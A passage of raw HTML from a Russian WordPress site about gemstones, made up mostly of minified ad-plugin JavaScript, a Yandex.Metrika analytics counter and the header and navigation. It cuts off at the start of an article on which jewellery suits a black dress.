element"));var M=a.view.hoverroll;M&&(0<(A=fpm_queryAll(M.selector,M.xpath,"true")).length?A.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,S,I,O,H,N;function P(){var e;document.removeEventListener("scroll",O),"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={},r=[];for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t})),e.folder&&-1===r.indexOf(e.folder)&&r.push(e.folder)}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t}),0!==r.length&&(window.fpm_randFolder=window.fpm_randFolder||r[Math.floor(Math.random()*r.length)],e=e.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<e.length;){var o=e.shift(),i=!1;fpm_user.debug&&console.log(o);var a=o.content.restriction;if(a&&(a.content_less&&a.content_less>fpm_user.textlen||a.content_more&&a.content_more<fpm_user.textlen||a.title_less&&a.title_less>fpm_user.titlelen||a.title_more&&a.title_more<fpm_user.titlelen))fpm_debug(o.id,"content");else{var s=o.user.time;if(s){var l=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(d<l&&d<f&&(d=fpm_addDays(d,1)),d<l&&f<d&&(l=fpm_addDays(l,-1)),p<l||d<p){fpm_debug(o.id,"time");continue}}a=o.user.date;if(a){l=new Date(a.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(a.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<l||d<p){fpm_debug(o.id,"date");continue}}s=o.user.schedule;if(s)if(!JSON.parse(s.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(o.id,"schedule");continue}f=o.user["color-scheme"];if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(o.id,"Color-scheme");else{a=o.user.os;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(o.id,"OS");else{s=o.user.cookies;if(s){var m=!1;if(s.allow){if(!fpm_user.testcook)continue;s.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(r)return m=!1})}if(s.disallow&&fpm_user.testcook&&s.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(o.id,"cookies");continue}}f=o.user.role;if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_settings.role)||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_settings.role)))fpm_debug(o.id,"role");else{a=o.user.utm;if(a){var c=!1;if(void 0!==a.allow&&a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(c=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return c=!1}),0==c)return!1}else if(console.log("single"),r)return c=!1}),void 0!==a.disallow&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(c=!0)}),1==c)return!1}else if(r)return!(c=!0)}),c){fpm_debug(o.id,"UTM");continue}}s=o.user.agent;s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<s.disallow.length&&-1!=s.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(o.id,"user-agent"):(f=o.user.language)&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<f.disallow.length&&-1!=f.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(o.id,"browser language"):((a=o.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(o.id,"referer"),i=!0),s=o.user.browser,!i&&s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.indexOf(fpm_user.browser.toLowerCase())||0<s.disallow.length&&-1!=s.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(o.id,"browser"):(i&&s&&0<s.allow.length&&-1!=s.allow.indexOf(fpm_user.browser)&&(i=!1),f=o.user.geo,a=o.user.ip,s=o.user.isp,i||!(f||a||s)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?i||(fpm_setWrap(o),fpm_next(o)):(i="fpm_geo",fpm_then.ip_api.push(o),fpm_setWrap(o),fpm_body.classList.contains(i)||(fpm_body.classList.add(i),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),"true"===window.fpm_settings.overlay&&_.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})})},window.fpm_sticky_slider_sidebar_interscroller=function(e){var f,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),o=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_feed:first-child")),e=e.querySelectorAll(".flatPM_Interscroller"),p=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length||0<o.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(p);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n,r={};for(n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script> <!--/noptimize--> <script src='https://news.2xclick.ru/loader.js' async></script> <meta name="yandex-verification" content="42c96e8fee1d66ed"/> <meta name="google-site-verification" content="sT5YOZyc0PiMTp_m_qKaDztDO0AMhTXZGmfWlrk3wD0"/> <!-- Yandex.Metrika counter --> <script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52289200, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/52289200" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --></head> <body class="post-template-default single single-post postid-2814 single-format-standard cookies-not-set group-blog"> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a> <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner "> <div class="site-branding"> <div class="site-branding-container"> <div class="site-title"><a href="https://kamniinfo.ru/">Всё про камни</a></div> <p class="site-description">Информационный портал</p> </div> </div><!-- .site-branding --> <div class="mob-hamburger"><span></span></div> <div class="mob-search"> <form role="search" method="get" id="searchform_3135" action="https://kamniinfo.ru/" class="search-form"> <label class="screen-reader-text" for="s_3135"><!--noindex-->Поиск: <!--/noindex--></label> <input type="text" value="" name="s" id="s_3135" class="search-form__text"> <button type="submit" id="searchsubmit_3135" class="search-form__submit"></button> </form></div> </div><!--.site-header-inner--> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner "> <div class="menu-glavnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-1268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1268"><a href="https://kamniinfo.ru">Главная</a></li> <li id="menu-item-1274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1274"><a href="https://kamniinfo.ru/rubriki">Рубрики</a> <ul class="sub-menu"> <li id="menu-item-1275" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1275"><a href="https://kamniinfo.ru/vybor-ukrashenij">Выбор украшений</a></li> <li id="menu-item-1276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1276"><a href="https://kamniinfo.ru/znaki-zodiaka">Знаки зодиака</a></li> <li id="menu-item-1277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1277"><a href="https://kamniinfo.ru/fakty">Интересные факты</a></li> <li id="menu-item-1278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1278"><a href="https://kamniinfo.ru/istoriya">История</a></li> <li id="menu-item-1279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1279"><a href="https://kamniinfo.ru/po-cvetu">Камни по цвету</a></li> <li id="menu-item-1280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1280"><a href="https://kamniinfo.ru/kitajskij-goroskop">Китайский гороскоп</a></li> <li id="menu-item-1281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1281"><a href="https://kamniinfo.ru/lechenie">Лечение камнями</a></li> <li id="menu-item-1282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1282"><a href="https://kamniinfo.ru/magiya-kamnej">Магия камней</a></li> <li id="menu-item-1283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1283"><a href="https://kamniinfo.ru/mestorozhdeniya">Месторождения</a></li> <li id="menu-item-1284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1284"><a href="https://kamniinfo.ru/opisanie">Описание камней</a></li> <li id="menu-item-1285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1285"><a href="https://kamniinfo.ru/talismany">Талисманы и амулеты</a></li> <li id="menu-item-1286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1286"><a href="https://kamniinfo.ru/uhod">Уход за камнями</a></li> <li id="menu-item-1287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1287"><a href="https://kamniinfo.ru/juvelirnye-doma">Ювелирные дома</a></li> <li id="menu-item-1872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1872"><a href="https://kamniinfo.ru/metally">Металлы</a></li> </ul> </li> <li id="menu-item-1288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1288"><a href="https://kamniinfo.ru/po-cvetu">Камни по цвету</a></li> <li id="menu-item-1289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1289"><a href="https://kamniinfo.ru/opisanie">Описание камней</a></li> <li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1331"><a href="https://kamniinfo.ru/video">Видео</a></li> <li id="menu-item-1765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1765"><a href="https://kamniinfo.ru/kontakty">Контакты</a> <ul class="sub-menu"> <li id="menu-item-1770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1770"><a href="https://kamniinfo.ru/politika-sayta-kamniinfo">Политика сайта Kamniinfo</a></li> </ul> </li> </ul></div> </div><!--.main-navigation-inner--> </nav><!-- #site-navigation --> <div id="content" class="site-content container"> <div itemscope itemtype="http://schema.org/Article"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://kamniinfo.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://kamniinfo.ru/vybor-ukrashenij" itemprop="item"><span itemprop="name">Выбор украшений</span></a><meta itemprop="position" content="1"></span></div> <article id="post-2814" class="post-2814 post type-post status-publish format-standard has-post-thumbnail category-vybor-ukrashenij"> <header class="entry-header"> <h1 class="entry-title" itemprop="headline">Какие украшения подходят к чёрному платью. Как украсить черное платье</h1> <div class="entry-meta"><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://kamniinfo.ru/vybor-ukrashenij" itemprop="articleSection">Выбор украшений</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">Главный редактор</span></span></div><!-- .entry-meta --> </header><!-- .entry-header --> <div class="page-separator"></div> <div class="entry-content" itemprop="articleBody"> <div class="fpm_start"></div> <div id="toc_container" class="toc_light_blue no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Самые востребованные аксессуары к чёрному платью</a><ul><li><a href="#i-2"><span class="toc_number toc_depth_2">1.1</span> Украшения</a></li><li><a href="#i-3"><span class="toc_number toc_depth_2">1.2</span> Сумки</a></li><li><a href="#i-4"><span class="toc_number toc_depth_2">1.3</span> Пояс</a></li><li><a href="#i-5"><span class="toc_number toc_depth_2">1.4</span> Головные 